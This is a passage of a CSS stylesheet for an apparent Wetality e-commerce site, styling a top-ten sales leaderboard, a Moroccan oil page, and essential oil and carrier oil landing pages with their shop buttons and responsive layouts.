  background-color: #e9e9e9 !important;
  border-bottom: 0px;
}

#tten-accordion .panel {
  border: none;
  box-shadow: none;
}

#tten-accordion .panel-heading {
  background-color: #f5f5f5;
  border: 1px solid #dfdfdf;
  width: 100%;
  margin-bottom: 25px;
  text-align: left;
  padding: 0px;
  border-radius: 0px;
}

#tten-accordion .panel-heading .accordion-plus-toggle:before {
  font-family: FontAwesome;
  content: "\f077";
  float: right;
}

#tten-accordion .panel-heading .accordion-plus-toggle.collapsed:before {
  content: "\f078";
}

#tten-accordion .panel-heading .accordion-arrow-toggle:before {
  font-family: FontAwesome;
  content: "\f078";
  float: right;
}

#tten-accordion .panel-heading .accordion-arrow-toggle.collapsed:before {
  content: "\f054";
}

#tten-accordion .panel-title > a {
  display: block;
  width: 100%;
  font-size: 22px;
  color: #000;
  padding: 25px 30px;
}

#tten-accordion .panel-body {
  border: none;
}

div#button-press-prev-month {
  background-color: #f5f5f5;
  border: 1px solid #dfdfdf;
  width: 100%;
  margin-bottom: 25px;
  padding: 0px;
  border-radius: 0px;
  display: flex;
  justify-content: center;
  align-items: center;
  cursor: pointer;
}

div#button-press-prev-month p {
  display: block;
  width: 100%;
  font-size: 22px;
  color: #000;
  padding: 5px 30px;
  text-transform: uppercase;
  text-align: left;
}

div#button-press-prev-month i.fa {
  padding-right: 20px;
}

#prev-months-element {
  display: none;
}

p.congrad-p {
  text-align: left !important;
  margin-top: 5px !important;
  line-height: 20px !important;
}

span.top-ten-span {
  font-size: 14px;
  font-weight: 100;
  display: block;
  color: #8e8e8e;
}

span.name-credential {
  top: 25%;
  position: relative;
}

ul.congradulation-table {
  margin: 0px;
  padding: 0px;
  list-style: none;
}

.congradulation-table li {
  border-radius: 20px;
  padding: 15px 30px 10px;
  display: flex;
  justify-content: space-between;
  margin-bottom: 25px;
  align-items: center;
}

.congradulation-table .table-header {
  background-color: #95a5a6;
  font-size: 14px;
  text-transform: uppercase;
  letter-spacing: 0.03em;
}

.congradulation-table .table-row {
  background-color: #ffffff;
  box-shadow: 0px 0px 9px 0px rgba(0, 0, 0, 0.1);
}

.congradulation-table .col-1 {
  flex-basis: 30%;
}

.congradulation-table .col-2 {
  flex-basis: 40%;
}

.congradulation-table .col-3 {
  flex-basis: 30%;
}

.congradulation-table p {
  color: #000;
  font-size: 18px;
  margin-bottom: 0px;
  margin-top: 5px;
}

.congradulation-table .congrat-cicle-img {
  height: 120px;
  width: 120px;
  border-radius: 50%;
  border: 2px solid #e2e2e2;
  overflow: hidden;
  margin: 0 auto 10px;
}

.congradulation-table [class*="col-"] {
  margin-bottom: 0px;
  text-align: center;
}

.congradulation-table .congrat-position p {
  color: #de3819;
  font-size: 23px;
  line-height: 24px;
}

.congradulation-table .congrat-gift p {
  padding-top: 9px;
  font-size: 15px;
}

.congradulation-table .congrat-gift img {
  margin: 0 auto;
  height: 85px;
}

.top-ten-tables .congrat-intro {
  display: block;
  height: 16px;
  border-bottom: solid 4px #de3819;
  margin-bottom: 40px;
  color: #000;
}

.top-ten-tables .congrat-intro span {
  display: inline-block;
  background-color: #fff;
  padding: 0 10px;
}

.congradulation-table li.table-row.current-congrat {
  background-color: #ececec;
}

span.congrat-name-credential {
  line-height: 118px;
  font-size: 25px;
}

p.congrad-legend {
  color: #2e2e2e;
  text-align: left;
  font-size: 14px !important;
  margin: 0px;
  font-weight: 400;
  line-height: 25px;
}

.new-reps-div {
  margin-top: 35px;
}

.new-reps-div img {
  margin-top: 40px;
}

@media screen and (max-width: 767px) {
  .top-ten-tables p {
    font-size: 20px;
    line-height: 23px;
    margin-bottom: 4px;
  }
  .top-ten-tables table td {
    font-size: 12px;
    line-height: 14px;
  }
  .top-ten-name p {
    font-size: 14px;
    word-break: break-all;
  }
  .top-ten-tables table td.top-ten-id {
    font-size: 18px;
  }
  table.tt-pv-congrad td:last-child {
    width: 33%;
    font-size: 14px;
  }
  .congrad-p {
    text-align: left !important;
    margin-top: 5px !important;
    line-height: 20px !important;
  }
  .top-ten-span {
    font-size: 12px;
    font-weight: 100;
    display: block;
    color: #8e8e8e;
  }
  .congradulation-table.table-header {
    display: none;
  }
  .congradulation-table li {
    display: block;
  }
  .congradulation-table .col {
    flex-basis: 100%;
  }
  .congradulation-table .col {
    display: flex;
    padding: 0px;
    justify-content: center;
    flex-direction: column;
  }
  .congradulation-table .col:before {
    color: #6c7a89;
    padding-right: 10px;
    /*content: attr(data-label);*/
    flex-basis: 50%;
    text-align: right;
  }
}

/*------------------------------------------*/
/*  Wetality TOP TEN page on HOME
/*------------------------------------------*/

section.topten-home [class*="col-"] {
  margin-bottom: 0px;
}

section.topten-home {
  padding-top: 55px;
}

section.topten-home img {
  max-height: 280px;
  margin: -20px auto 0px;
}

section.topten-home p {
  margin-bottom: 5px;
}

/*------------------------------------------*/
/*  Wetality AIR Personal Page
/*------------------------------------------*/

.air-client-info {
  margin-top: 20px;
  border-top: 1px solid #c3c3c3;
}

section#free-pp-air {
  padding: 30px 0 100px 0;
}

section#free-pp-air .client-img {
  margin-top: 60px;
}

/*------------------------------------------*/
/*  Wetality Moroccan oil Page
/*------------------------------------------*/
.page-template-template-moroccan-oil main,
.page-template-template-moroccan-oil #primary {
  margin-bottom: 0px;
}
.moroccan-banner-section {
  width: 100%;
  height: 800px;
  background: url(./images/moroccan-banner.jpg) center center;
  background-size: cover;
  position: relative;
  margin-top: 70px;
}

.moroccan-text-banner {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  width: 78%;
}

.moroccan-text-banner .row {
  display: flex;
  align-items: center;
}

.moroccan-text-banner img {
  width: 250px;
  margin: 0 auto;
}

.moroccan-text-banner h1 {
  color: #fff;
  margin-left: 40px;
  font-size: 60px;
  line-height: 65px;
  font-family: "Gotham-Book";
  font-weight: bold;
}

.moroccan-text-section {
  padding: 60px 0px 30px;
  color: #000;
}

.moroccan-text-section .container {
  max-width: 900px;
}

.moroccan-text-section img {
  margin: 20px auto 50px;
  width: 100%;
}

.moroccan-text-section p {
  margin-bottom: 20px;
}

.moroccan-text-section p.bolded-p {
  font-size: 30px;
  line-height: 32px;
  font-family: "Gotham-Book";
  margin-bottom: 15px;
  -webkit-text-stroke: thin;
  -webkit-font-smoothing: antialiased;
}

.bg-oker {
  background: #efeae0;
}
p.grfik-info-p {
  font-size: 30px;
  font-weight: bold;
  line-height: 35px;
}

.moroccan-clinic img {
  width: 500px;
}
.moroccan-clinic .bolded-p {
  margin-top: 50px;
}
.moroccan-clinic p b {
  font-family: "Gotham-Book";
  -webkit-text-stroke: thin;
  -webkit-font-smoothing: antialiased;
  line-height: normal;
}

.moroccan-footer-banner {
  width: 100%;
  height: 500px;
  background: url(./images/moroccan-hands-olive.jpg) center center;
  background-size: cover;
  position: relative;
}

/*------------------------------------------*/
/*  Essential oils landing Page
/*------------------------------------------*/

.page-template-template-eoils-landing-page .content-area,
.page-template-template-eoils-landing-page .site-main {
  margin-bottom: 0px;
}

.eoil-landing-page [class*="col-"] {
  margin-bottom: 0px;
}

.eoil-landing-page {
  padding: 16px;
  padding-bottom: 0px;
  max-width: 1080px;
  width: 100%;
  margin: 70px auto 0px;
}

.eoil-landing-page p {
  font-family: "AdobeGaramondProRegular";
  font-size: 16px;
  line-height: 20px;
  color: #2a3e43;
}

.eoil-landing-page h1,
.eoil-landing-page h3 {
  font-family: "GothamBold";
}

.eoil-landing-page h2 {
  font-size: 25px;
  line-height: 30px;
  letter-spacing: 3px;
  margin-bottom: 20px;
  margin-top: -33px;
}

.eoil-landing-page h3 {
  font-size: 33px;
  letter-spacing: 6px;
  line-height: 36px;
  color: #fff;
  margin-bottom: 30px;
}

.eoil-landing-page h4 {
  font-size: 26px;
  letter-spacing: 6px;
  line-height: 30px;
  color: #fff;
  margin-bottom: 20px;
  text-shadow: -3px 3px 8px rgb(0 0 0);
}

.eoil-landing-page img {
  margin: 0 auto;
}

/* main banner */
.eoil-main-banner {
  background: url(./images/essential-oils/Essential-oils-banner.jpg);
  -webkit-display: flex;
  -moz-display: flex;
  -ms-display: flex;
  -o-display: flex;
  display: flex;
  align-items: center;
}

.eoil-banner-textblock {
  text-align: center;
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
}

.eoil-banner-textblock p {
  font-size: 22px;
  color: #fff;
  text-shadow: 3px 3px 6px rgb(0 0 0 / 30%);
  font-weight: normal;
}

.eoil-banner-textblock h1 {
  font-size: 50px;
  line-height: 55px;
  color: #fff;
  text-shadow: -3px 3px 8px rgb(0 0 0 / 43%);
  letter-spacing: 9px;
  margin-bottom: 33px;
}

.eoil-brown-button-wrapper {
  position: absolute;
  bottom: 50px;
  left: 0%;
  right: 0%;
  text-align: center;
}

.eoil-brown-btn {
  padding: 8px 15px 6px;
  background: #603913;
  border: 1px solid #fff;
  color: #fff;
  width: auto;
  display: inline-block;
  font-size: 14px;
}

.eoil-brown-btn:hover,
.eoil-brown-btn:focus,
.eoil-brown-btn:active {
  background: #9e5f22;
  color: #fff;
}

/* end of main banner */

.eoil-sections-wrapp {
  padding: 16px 0px;
}

.eoil-halfs {
  display: grid;
  grid-template-columns: repeat(2, 1fr);
  grid-auto-rows: 1fr;
  grid-column-gap: 16px;
  grid-row-gap: 16px;
}

.eoil-half-box-container {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  text-align: center;
  width: 95%;
  display: flex;
  flex-direction: column;
  flex-wrap: nowrap;
  align-content: center;
  align-items: center;
}

.eoil-half-box-button {
  bottom: 45px;
  left: 50%;
  position: absolute;
  text-align: center;
  transform: translateX(-50%);
  width: 100%;
}

.eoil-four {
  display: grid;
  grid-template-columns: repeat(4, 1fr);
  grid-column-gap: 16px;
  grid-row-gap: 16px;
  padding: 16px 0px;
}

.eoil-four img {
  margin-bottom: 15px;
  height: 100px;
}
/*
.eoil-four p {
  font-size: calc(14px + (18 - 14) * ((100vw - 768px) / (1024 - 768)));
  line-height: 100%;
  min-height: 65px;
  margin-bottom: 0px;
}*/

/* divs with background */
.paper-bg-big {
  background: url(./images/essential-oils/Paper-bg-big.png);
}

.paper-bg {
  /*background: url(./images/essential-oils/Papier-background.jpg);*/
  background: url(./images/essential-oils/Paper-bg-small.png);
}

.lavanda-woman-bg {
  background: url(./images/essential-oils/eoil-woman-img.jpg);
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center;
}

.eoil-packs-bg {
  background: url(./images/essential-oils/Wood-bg.jpg);
}

.eoil-diffuser-bg {
  background: url(./images/essential-oils/Essential-oils-difusser.jpg);
}

.eoil-massage-bg {
  background: url(./images/essential-oils/Essential-oils-massage.jpg);
}

.eoil-plant-leaf-bg {
  background: url(./images/essential-oils/Essential-oils-plant-leaf.jpg);
}

.woman-sleep-bg {
  background: url(./images/essential-oils/Woman-sleep-bg.jpg);
  margin-bottom: 16px;
}

.with-lavanda-branch {
  background: url(./images/essential-oils/bg-lavanda-branch.jpg);
  margin: 0px 0px 16px;
}

.eucalyptus-main-banner {
  background: url(./images/essential-oils/Eucalyptus-main-banner.jpg);
}

.eucalyptus-desc-bg {
  background: url(./images/essential-oils/Eucalyptus-desc-bg.jpg);
  margin: 0px 0px 16px;
}

.eucalyptus-bottom-banner {
  background: url(./images/essential-oils/Eucalyptus-bottom-banner.jpg);
  margin-bottom: 16px;
}

.basil-main-banner {
  background: url(./images/essential-oils/Basil-main-banner.jpg);
}

.basil-desc-bg {
  background: url(./images/essential-oils/Basil-desc-bg.jpg);
  margin: 0px 0px 16px;
}

.basil-bottom-banner {
  background: url(./images/essential-oils/Basil-bottom-banner.jpg);
  margin-bottom: 16px;
}

.frankincence-main-banner {
  background: url(./images/essential-oils/Frankincence-main-banner.jpg);
}

.frankincence-desc-bg {
  background: url(./images/essential-oils/Frankincence-desc-bg.jpg);
  margin: 0px 0px 16px;
}

.frankincence-bottom-banner {
  background: url(./images/essential-oils/Frankincence-bottom-banner.jpg);
  margin-bottom: 16px;
}

.lemon-main-banner {
  background: url(./images/essential-oils/Lemon-main-banner.jpg);
}

.lemon-desc-bg {
  background: url(./images/essential-oils/Lemon-desc-bg.jpg);
  margin: 0px 0px 16px;
}

.lemon-bottom-banner {
  background: url(./images/essential-oils/Lemon-bottom-banner.jpg);
  margin-bottom: 16px;
}

.peppermint-main-banner {
  background: url(./images/essential-oils/Peppermint-main-banner.jpg);
}

.peppermint-desc-bg {
  background: url(./images/essential-oils/Peppermint-desc-bg.jpg);
  margin: 0px 0px 16px;
}

.peppermint-bottom-banner {
  background: url(./images/essential-oils/Peppermint-bottom-banner.jpg);
  margin-bottom: 16px;
}

.rosemary-main-banner {
  background: url(./images/essential-oils/Rosemary-main-banner.jpg);
}

.rosemary-desc-bg {
  background: url(./images/essential-oils/Rosemary-desc-bg.jpg);
  margin: 0px 0px 16px;
}

.rosemary-bottom-banner {
  background: url(./images/essential-oils/Rosemary-bottom-banner.jpg);
  margin-bottom: 16px;
}

.tea-tree-main-banner {
  background: url(./images/essential-oils/Tea-tree-main-banner.jpg);
}

.tea-tree-desc-bg {
  background: url(./images/essential-oils/Tea-tree-desc-bg.jpg);
  margin: 0px 0px 16px;
}

.tea-tree-bottom-banner {
  background: url(./images/essential-oils/Tea-tree-bottom-banner.jpg);
  margin-bottom: 16px;
}

.roman-chamomile-main-banner {
  background: url(./images/essential-oils/Roman-chamomile-main-banner.jpg);
}

.roman-chamomile-desc-bg {
  background: url(./images/essential-oils/Roman-chamomile-desc-bg.jpg);
  margin: 0px 0px 16px;
}

.roman-chamomile-bottom-banner {
  background: url(./images/essential-oils/Roman-chamomile-bottom-banner.jpg);
  margin-bottom: 16px;
}

.clary-sage-main-banner {
  background: url(./images/essential-oils/Clary-sage-main-banner.jpg);
}

.clary-sage-desc-bg {
  background: url(./images/essential-oils/Clary-sage-desc-bg.jpg);
  margin: 0px 0px 16px;
}

.clary-sage-bottom-banner {
  background: url(./images/essential-oils/Clary-sage-bottom-banner.jpg);
  margin-bottom: 16px;
}

.spanish-origano-main-banner {
  background: url(./images/essential-oils/Spanish-oreganum-main-banner.jpg);
}

.spanish-origano-desc-bg {
  background: url(./images/essential-oils/Spanish-oreganum-desc-bg.jpg);
  margin: 0px 0px 16px;
}

.spanish-origano-bottom-banner {
  background: url(./images/essential-oils/Spanish-oreganum-bottom-banner.jpg);
  margin-bottom: 16px;
}

.chamomile-main-banner {
  background: url(./images/essential-oils/Chamomile-main-banner.jpg);
}

.chamomile-desc-bg {
  background: url(./images/essential-oils/Chamomile-desc-bg.jpg);
  margin: 0px 0px 16px;
}

.chamomile-bottom-banner {
  background: url(./images/essential-oils/Chamomile-bottom-banner.jpg);
  margin-bottom: 16px;
}

.ylang-ylang-main-banner {
  background: url(./images/essential-oils/Ylang-ylang-main-banner.jpg);
}

.ylang-ylang-desc-bg {
  background: url(./images/essential-oils/Ylang-ylang-desc-bg.jpg);
  margin: 0px 0px 16px;
}

.ylang-ylang-bottom-banner {
  background: url(./images/essential-oils/Ylang-ylang-bottom-banner.jpg);
  margin-bottom: 16px;
}

.sweet-orange-main-banner {
  background: url(./images/essential-oils/Sweet-orange-main-banner.jpg);
}

.sweet-orange-desc-bg {
  background: url(./images/essential-oils/Sweet-orange-desc-bg.jpg);
  margin: 0px 0px 16px;
}

.sweet-orange-bottom-banner {
  background: url(./images/essential-oils/Sweet-orange-bottom-banner.jpg);
  margin-bottom: 16px;
}

.geranium-main-banner {
  background: url(./images/essential-oils/Geranium-main-banner.jpg);
}

.geranium-desc-bg {
  background: url(./images/essential-oils/Geranium-desc-bg.jpg);
  background-position: bottom left;
  margin: 0px 0px 16px;
}

.scotch-pine-main-banner {
  background: url(./images/essential-oils/Scotch-main-banner.jpg);
}

.scotch-pine-desc-bg {
  background: url(./images/essential-oils/Scotch-pine-desc-bg.jpg);
  background-position: bottom left;
  margin: 0px 0px 16px;
}

.cinnamon-main-banner {
  background: url(./images/essential-oils/Cinnamon-main-banner.jpg);
}

.cinnamon-desc-bg {
  background: url(./images/essential-oils/Cinnamon-desc-bg.jpg);
  background-position: bottom left;
  margin: 0px 0px 16px;
}

.pink-grapefruit-main-banner {
  background: url(./images/essential-oils/Pinkgrapefruit-main-banner.jpg);
}

.pink-grapefruit-desc-bg {
  background: url(./images/essential-oils/Pinkgrapefruit-desc-bg.jpg);
  background-position: bottom left;
  margin: 0px 0px 16px;
}

.carrier-oils-main-banner {
  background: url(./images/essential-oils/Carrier-oils-main-banner.jpg);
}

.castor-desc-bg {
  background: url(./images/essential-oils/Castor-desc-banner.jpg);
  margin: 16px 0px;
}

.jojoba-desc-bg {
  background: url(./images/essential-oils/Jojoba-desc-banner.jpg);
  margin: 16px 0px;
  background-position: 25% center !important;
}

.almond-desc-bg {
  background: url(./images/essential-oils/Almond-desc-banner.jpg);
  margin: 16px 0px;
}

/* opacity div style */

.bg-with-oppacity {
  padding: 70px 25px 20px;
  background: rgb(0 0 0 / 85%);
}

.roman-chamomile-desc-bg .bg-with-oppacity,
.sweet-orange-desc-bg .bg-with-oppacity,
.ylang-ylang-desc-bg .bg-with-oppacity,
.clary-sage-desc-bg .bg-with-oppacity,
.frankincence-desc-bg .bg-with-oppacity,
.with-lavanda-branch .bg-with-oppacity {
  background: rgb(0 0 0 / 85%);
}

.basil-desc-bg .bg-with-oppacity {
  background: rgb(45 47 50 / 85%);
}

.eucalyptus-desc-bg .bg-with-oppacity {
  background: rgb(23 63 47 / 85%);
}

.lemon-desc-bg .bg-with-oppacity {
  background: rgb(4 22 4 / 75%);
}

.spanish-origano-desc-bg .bg-with-oppacity {
  background: rgb(14 19 28 / 70%);
}

.peppermint-desc-bg .bg-with-oppacity {
  background: rgb(24 26 32 / 80%);
}

.rosemary-desc-bg .bg-with-oppacity {
  background: rgb(24 32 37 / 80%);
}

.tea-tree-desc-bg .bg-with-oppacity {
  background: rgb(20 29 12 / 75%);
}

.eoil-brown-bg-box {
  background: #473732;
}

.with-lavanda-branch p,
.with-lavanda-branch p b .with-lavanda-branch h2,
.text-white p {
  color: #cccccc;
}

.text-white p b,
.text-white p span,
.eoil-massage-bg p,
.eoil-brown-bg-box p {
  color: #ffffff;
}

.eucalyptus-desc-bg .text-white p,
.frankincence-desc-bg .text-white p {
  color: #efefef;
}

.eo-bottles .eoil-half-box-container {
  padding: 0px;
}

.eo-bottles img {
  max-height: 530px;
}

.eoil-svg-single-img {
  height: 160px;
  margin: -65px auto 40px !important;
}

.eoil-packs-bg .eoil-half-box-container p {
  color: #ffffff;
}
.eoil-background-style {
  background-position: right center;
  background-repeat: no-repeat;
  background-size: cover;
  position: relative;
}

.with-aspect-ratio-1-1 {
  padding-top: 100%;
  position: relative;
}

.with-aspect-ratio-1-2 {
  padding-top: 50%;
  position: relative;
}

.with-aspect-ratio-4-1 {
  padding-top: 30%;
  position: relative;
}

.eoil-half-box-container p {
  margin-bottom: 0px;
}
.single-eo-bottle {
  height: 350px;
}

/* SINGLE EO LANDING PAGE */

.single-eoil-container {
  width: 100%;
  position: relative;
}

.single-eoil-container h2 {
  font-family: "GothamBold";
}

.single-eoil-container h4 {
  font-family: "Gotham-Book";
  letter-spacing: 2px;
  text-shadow: none;
  font-size: 23px;
}

.eoil-single-text {
  padding: 65px 0px 30px;
}

.eoil-single-text p b {
  font-family: "Gotham-Book";
  font-weight: bold;
  color: #000000;
}

.with-aspect-ratio-4-1 p b {
  font-family: "GothamMedium";
  font-weight: 500;
}

.with-flex-def {
  -webkit-display: flex;
  -moz-display: flex;
  -ms-display: flex;
  -o-display: flex;
  display: flex;
  align-items: center;
}

.single-eoil-description-text p b {
  font-family: "GothamMedium";
  font-weight: normal;
}

.single-eoil-description-text p {
  margin-bottom: 10px;
}

.with-lavanda-branch .single-eoil-description-text {
  padding-top: 0px;
}

.with-lavanda-branch .single-eoil-description-text p b,
.with-lavanda-branch h2 {
  color: #ffffff;
}

.single-eo-shop-option.with-changed-width {
  width: 70%;
  text-align: center;
}

#primary .eo-landing-main,
#main .eo-landing-main,
.content-area.eo-landing-main {
  margin-bottom: 0px;
}

.eo-landing-main .eoil-landing-page {
  padding-bottom: 0px;
  max-width: 1080px;
  width: 100%;
  margin: 70px auto 10px;
}

.ghc-icon {
  height: 70px;
  float: left;
}

.single-eoil-description-text p.testcertificates {
  margin-bottom: 3px;
}

.single-eoil-description-text p.testcertificates a {
  font-family: "GothamMedium";
  font-weight: normal;
  color: #2a3e43;
  text-decoration: underline;
}

/* carrier oils */

.eoil-landing-page .fade.show,
.eoil-landing-page .modal.in .fade {
  opacity: 1;
}

.eoil-landing-page .modal-dialog-centered {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  min-height: calc(100% - (0.5rem * 2));
  max-width: 500px;
}

.eoil-landing-page .modal .close {
  background: #fe7e1a;
  opacity: 1;
  border-radius: 2px;
  padding: 3px 5px;
}

.eoil-landing-page .modal .close span {
  color: #fff;
  text-shadow: none;
}

.eoil-landing-page .modal-header {
  padding: 15px 15px 15px 20px;
  border-bottom: 0px;
}

.eoil-landing-page .modal-header h5 {
  color: #2f2f2f;
  font-family: "GothamBold";
  margin-bottom: 10px;
}

.carrier-oils .single-eo-shop-option.with-changed-width {
  width: 75%;
  text-align: left;
}

.carrier-with-cbd .single-eo-shop-option.with-changed-width {
  width: 95%;
  padding-top: 35px;
}

.white-with-modals {
  display: flex;
  align-items: center;
  justify-content: flex-end;
  padding: 5px 0px;
  margin-left: -6px;
  margin-right: -6px;
}

.modal-button-wrapper {
  display: flex;
  flex-direction: column;
  width: 100%;
}

.modal-button-wrapper button {
  margin: 5px;
}

.modal-button-wrapper button.eoil-brown-btn {
  padding: 12px 19px 11px;
}

.description-button-wrapper {
  margin-bottom: 20px;
}

.description-button-wrapper .eoil-brown-btn {
  margin-bottom: 6px;
}

.eoil-landing-page div#quantity {
  margin: 0 auto;
}

.eoil-landing-page .quantity-button {
  border: 2px solid #603a13;
}

.single-eo-shop-option a.button.add_to_cart_button {
  font-size: 14px;
  max-width: 145px;
  width: 100%;
}

table.carrier-oil-desc td {
  padding: 5px;
  background-color: transparent !important;
  color: #fff;
  padding-left: 0px;
  padding-bottom: 0px;
  font-family: "AdobeGaramondProRegular";
}

.eoil-buttons-shop-wrrap {
  display: flex;
  flex-wrap: nowrap;
  align-content: center;
  justify-content: center;
  align-items: baseline;
  margin-top: 10px;
}

#main.site-main.eo-landing-main .add_to_cart_button {
  margin: 0px !important;
  font-size: 12px;
  margin-right: 10px !important;
  padding: 6px 15px 5px;
}

#main.site-main.eo-landing-main .smartship-btn,
#main.site-main.eo-landing-main .smartship-btn-add {
  padding: 8px 13px 6px;
  background-color: #ffedb9;
  border: 1px solid #fff;
  border-radius: 0px;
  font-size: 13px;
  color: #000;
  margin-right: 0px !important;
}

#main.site-main.eo-landing-main .smartship-btn {
  text-transform: uppercase;
  padding: 6px 13px 5px;
}

#main.site-main.eo-landing-main .smartship-btn:hover,
#main.site-main.eo-landing-main .smartship-btn-add:hover,
#main.site-main.eo-landing-main .smartship-btn:focus,
#main.site-main.eo-landing-main .smartship-btn-add:focus {
  background-color: #ffe088;
}

.eoil-shop-buttons {
  position: absolute;
  bottom: 20px;
  left: 41.7%;
  left: 47.7%;
}

.eoil-shop-buttons .quantity .qty {
  width: 3.5em;
}

.eoil-buttons-shop-wrrap .modalContent.modalAddSmart p {
  text-align: center;
  font-family: "Gotham-Light", Arial, sans-serif !important;
  font-size: 18px;
  line-height: 19px;
  margin: 5px auto 15px;
}

.eoil-buttons-shop-wrrap .modalContent.modalAddSmart .button-grouped {
  margin-top: 20px;
  float: none;
  margin-top: 20px;
  display: flex;
  justify-content: center;
  align-items: baseline;
}

.eoil-buttons-shop-wrrap
  .modalContent.modalAddSmart
  .button-grouped
  .single_add_to_cart_button {
  background-color: #39863c;
  border-color: #333333;
  font-weight: bold;
  font-size: 14px;
  text-transform: uppercase;
  padding: 6px 25px;
  margin-bottom: 10px;
}

.eoil-buttons-shop-wrrap
  .modalContent.modalAddSmart
  .button-grouped
  .jgtb-add-to-subscription {
  margin-bottom: 0px;
}

.eoil-buttons-shop-wrrap
  .modalContent.modalAddSmart
  .button-grouped
  .single_add_to_cart_button:hover,
.eoil-buttons-shop-wrrap
  .modalContent.modalAddSmart
  .button-grouped
  .single_add_to_cart_button:focus {
  background-color: #4bb14f;
}

.carrier-oils .single-eo-shop-option ul {
  margin: 0px 0px 10px 35px;
}

.carrier-oils .single-eo-shop-option ul li {
  font-family: "AdobeGaramondProRegular";
  font-size: 16px;
  line-height: 17px;
  color: #2a3e43;
}

.eoil-four p {
  margin-bottom: 0px !important;
}

.carrier-oils .baseoil-info {
  padding-top: 16px;
  padding-bottom: 16px;
}

.carrier-oils .baseoil-info img {
  width: 90px;
  float: right;
}

.carrier-oils .baseoil-info p {
  text-transform: uppercase;
  font-family: "GothamMedium";
  font-weight: normal;
}

/* usful tips section */

.tips-sections-wrapp {
  padding: 0px 0px 16px;
}

.tips-container {
  position: absolute;
  top: 0%;
  left: 0%;
  transform: none;
  text-align: left;
  width: 100%;
  display: flex;
  flex-direction: column;
  flex-wrap: nowrap;
  align-content: center;
  align-items: center;
  height: 100%;
}

.tips-div {
  width: 100%;
  height: 100%;
  display: flex;
  flex-direction: row;
  align-content: center;
  justify-content: center;
  align-items: center;
  position: relative;
}

.tips-div-icon {
  height: 100%;
  flex: 1;
  position: relative;
  border-right: 1px solid #707070;
}

.tips-div-text {
  height: 100%;
  flex: 3;
  position: relative;
}

.tips-div-icon-content,
.tips-div-text p {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
}

.tips-div-icon-content {
  min-height: 49px;
  width: 100%;
  text-align: center;
}

.tips-div-icon-content p {
  font-family: "GothamMedium";
  margin-bottom: 0px;
  margin-top: 5px;
  font-size: 14px;
  line-height: 14px;
  color: #6a5345;
}

.tips-div-text p {
  padding: 0px 20px;
  width: 100%;
  color: #6a5345;
  margin-bottom: 0px;
}

.tips-div-icon-content img {
  height: 30px;
}

/*
@media screen and (max-width: 22000px) and (min-width: 1250px){
  .eoil-landing-page p, table.carrier-oil-desc td, .carrier-oils .single-eo-shop-option ul li{
    font-size: calc(19px + (21 - 19) * ((100vw - 1250px) / (22000 - 1250)));
  }
  .eoil-banner-textblock h1{
    font-size: calc(70px + (90 - 70) * ((100vw - 1250px) / (22000 - 1250)));
  }
  .eoil-landing-page h2 {
    font-size: calc(37px + (44 - 37) * ((100vw - 1250px) / (22000 - 1250)));
  }
  .eoil-landing-page .eoil-banner-textblock p{
    font-size: calc(26px + (28 - 26) * ((100vw - 1250px) / (22000 - 1250)));
  }
}

@media screen and (max-width: 1250px) and (min-width: 1065px){
  .eoil-landing-page p, table.carrier-oil-desc td, .carrier-oils .single-eo-shop-option ul li{
    font-size: calc(16px + (19 - 16) * ((100vw - 1065px) / (1250 - 1065)));
  }
  .eoil-landing-page h2 {
    font-size: calc(30px + (37 - 30) * ((100vw - 1065px) / (1250 - 1065)));
  }
  .eoil-landing-page .eoil-banner-textblock p{
    font-size: calc(24px + (26 - 24) * ((100vw - 1065px) / (1250 - 1065)));
  }
}

@media screen and (max-width: 1065px) and (min-width: 300px){
  .eoil-landing-page p, table.carrier-oil-desc td, .carrier-oils .single-eo-shop-option ul li{
    font-size: calc(14px + (17 - 14) * ((100vw - 300px) / (1065 - 300)));
  }
  .eoil-landing-page h2 {
    font-size: calc(24px + (26 - 24) * ((100vw - 300px) / (1065 - 300)));
  }
  a.eoil-brown-btn{
    font-size: calc(15px + (18 - 15) * ((100vw - 1250px) / (22000 - 1250)));
  }
  .eoil-landing-page .eoil-banner-textblock p{
    font-size: calc(20px + (24 - 20) * ((100vw - 1250px) / (22000 - 1250)));
  }
}

@media screen and (max-width: 1190px) and (min-width: 767px){
  .eo-landing-main .eoil-landing-page{
    margin-top: 118px;
  }
}
*/
@media screen and (min-width: 767px) {
  .show-only-on-mobile {
    display: none;
  }
  .with-aspect-ratio-1-2 .single-eoil-container,
  .with-aspect-ratio-4-1 .container,
  .single-eo-shop-option {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    padding: 0px;
  }
  .with-aspect-ratio-4-1 .container {
    width: 100%;
    padding: 0px 10%;
  }
  .show-only-on-pc .container.single-eoil-container {
    padding: 0px 35px;
  }
  .single-eo-shop-option {
    width: 90%;
  }
  .eoil-four p {
    min-height: 80px;
  }
  :lang(da-DK) .eoil-four p {
    min-height: 88px;
  }
}

@media screen and (max-width: 1450px) {
  .logged-in .eo-landing-main .eoil-landing-page {
    margin-top: 118px;
  }
  .page-template-template-eoils-landing-page .eoil-landing-page {
    margin-top: 120px;
  }
}

@media screen and (max-width: 1440px) {
  .eoil-svg-single-img {
    height: 120px;
  }
  .single-eo-bottle,
  .eo-bottles img {
    height: 350px;
  }
}

@media screen and (max-width: 1400px) {
  .eoil-landing-page p {
    font-size: 15px;
    line-height: 19px;
  }
  .eoil-banner-textblock p {
    font-size: 20px;
    line-height: 21px;
  }
  .single-eoil-description-text p {
    margin-bottom: 14px;
  }
  .eoil-four img {
    height: 95px;
  }
  .eoil-four p {
    min-height: 55px;
  }
}

@media screen and (max-width: 1320px) and (min-width: 1080px) {
  #main.site-main.eo-landing-main .add_to_cart_button,
  #main.site-main.eo-landing-main .smartship-btn {
    padding: 7px 16px 5px;
    font-size: 13px;
  }
}

@media screen and (max-width: 1300px) {
  .eoil-landing-page h4 {
    font-size: 20px;
    line-height: 26px;
  }
  .single-eo-shop-option img {
    max-height: 500px;
    margin-bottom: 0px;
  }
}

@media screen and (max-width: 1200px) {
  .single-eo-shop-option.with-changed-width,
  .carrier-oils .single-eo-shop-option.with-changed-width {
    width: 80%;
